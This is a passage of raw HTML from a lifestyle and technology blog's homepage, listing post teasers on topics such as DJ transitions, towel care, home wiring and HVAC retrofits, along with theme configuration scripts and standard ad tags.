                            <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="DJing Transitions: Techniques Every Beginner DJ Should Know" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-750x536.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" title="DJing Transitions: Techniques Every Beginner DJ Should Know 7"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/">DJing Transitions: Techniques Every Beginner DJ Should Know</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/" ><i class="fa fa-clock-o"></i> December 13, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The real benefits of job scheduling" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-120x86.png 120w" data-sizes="auto" data-expand="700" title="The real benefits of job scheduling 8"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/">The real benefits of job scheduling</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/" ><i class="fa fa-clock-o"></i> December 7, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Ways to Make Your Towels Last Longer" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Ways to Make Your Towels Last Longer 9"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/">5 Ways to Make Your Towels Last Longer</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/" ><i class="fa fa-clock-o"></i> September 8, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Forms Of Entertainment To Get Away From Utter Boredom" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Forms Of Entertainment To Get Away From Utter Boredom 10"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/">5 Forms Of Entertainment To Get Away From Utter Boredom</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/" ><i class="fa fa-clock-o"></i> June 28, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Shop for Women’s Dresses Onlines" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-120x86.png 120w" data-sizes="auto" data-expand="700" title="The Ultimate Guide to Shop for Women’s Dresses Online  11"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/">The Ultimate Guide to Shop for Women’s Dresses Online </a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/" ><i class="fa fa-clock-o"></i> February 4, 2023</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_1_697f32511d145 = {"header_icon":"","first_title":"Lifestyle","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"956","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_15"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_2_697f325151768   " data-unique="jnews_module_31758_2_697f325151768">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>LATEST UPDATES</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/5-great-ways-to-spend-your-2021-holiday/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Great Ways to Spend your 2021 Holiday" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/10/2021-Holiday-Commerce-Report-Blog-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/10/2021-Holiday-Commerce-Report-Blog-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2021/10/2021-Holiday-Commerce-Report-Blog-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/10/2021-Holiday-Commerce-Report-Blog-750x536.png 750w" data-sizes="auto" data-expand="700" title="5 Great Ways to Spend your 2021 Holiday 12"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/5-great-ways-to-spend-your-2021-holiday/">5 Great Ways to Spend your 2021 Holiday</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-great-ways-to-spend-your-2021-holiday/"><i class="fa fa-clock-o"></i> October 9, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/5-great-ways-to-spend-your-2021-holiday/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>After a couple of years of travel restrictions, we can finally book a foreign holiday in a tropical paradise and...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/3-amazing-ideas-flaunt-new-relationship-make-feel-special/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="242" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="relationship" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/04/relationship.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/04/relationship.png 649w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/relationship-300x207.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/relationship-145x100.png 145w" data-sizes="auto" data-expand="700" title="3 Amazing Ideas To Flaunt Your New Relationship To Make Him Or Her Feel Special! 13"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/3-amazing-ideas-flaunt-new-relationship-make-feel-special/">3 Amazing Ideas To Flaunt Your New Relationship To Make Him Or Her Feel Special!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/3-amazing-ideas-flaunt-new-relationship-make-feel-special/"><i class="fa fa-clock-o"></i> December 21, 2020</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/3-amazing-ideas-flaunt-new-relationship-make-feel-special/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Being in a relationship is an amazing feeling. Well, who would not like to have someone with them to pamper,...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/how-to-market-an-app/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="259" height="194" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How to Market an App!" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/download-16.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="How to Market an App! 14"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/how-to-market-an-app/">How to Market an App!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-to-market-an-app/"><i class="fa fa-clock-o"></i> July 12, 2022</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/how-to-market-an-app/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Making an app is one thing and it’s a very big thing, but marketing it once its out can prove...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_2_697f325151768 = {"header_icon":"","first_title":"LATEST UPDATES","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"20048,15990,12435,17880,13196,14330,16271,39102,29177,8652","include_category":"","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_3_697f325181660   " data-unique="jnews_module_31758_3_697f325181660">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes 15"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home/" class="category-home">Home</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/">How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/" ><i class="fa fa-clock-o"></i> December 14, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Postpaid Plans and Number Porting Help" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-750x536.png 750w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-1140x815.png 1140w" data-sizes="auto" data-expand="700" title="Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help 16"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/android/" class="category-android">Android</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/">Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/" ><i class="fa fa-clock-o"></i> December 4, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="275" height="183" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Retrofitting Old HVAC Systems for the Smart Home Era" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Retrofitting Old HVAC Systems for the Smart Home Era 17"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/">Retrofitting Old HVAC Systems for the Smart Home Era</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_3_697f325181660 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"20048,15990,12435,17880,13196,14330,16271,39102,29177,8652,33125,9621,35922","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":3,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span>
</div><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_4_697f32519ac95   " data-unique="jnews_module_31758_4_697f32519ac95">
					
					<div class="jeg_posts jeg_block_container">
                
                <div class='jeg_empty_module'>No Content Available</div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_4_697f32519ac95 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"20048,15990,12435,17880,13196,14330,16271,39102,29177,8652,33125,9621,35922,39451,39444,39437","include_category":"","exclude_category":"2125","include_author":"15255","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_sticky_sidebar jeg_sidebar"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Square Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="8957103242" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_5_697f32519cf3b   " data-unique="jnews_module_31758_5_697f32519cf3b">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>DONT MISS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/data-transfer-using-mendix-web-services/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="144" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Data Transfer Using Mendix Web Service’s" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/data-transfer-using-mendix-1.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/data-transfer-using-mendix-1.jpg 1280w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/data-transfer-using-mendix-1-300x120.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/data-transfer-using-mendix-1-768x307.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/data-transfer-using-mendix-1-1024x410.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/data-transfer-using-mendix-1-810x324.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/data-transfer-using-mendix-1-1140x456.jpg 1140w" data-sizes="auto" data-expand="700" title="Data Transfer Using Mendix Web Service’s 18"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
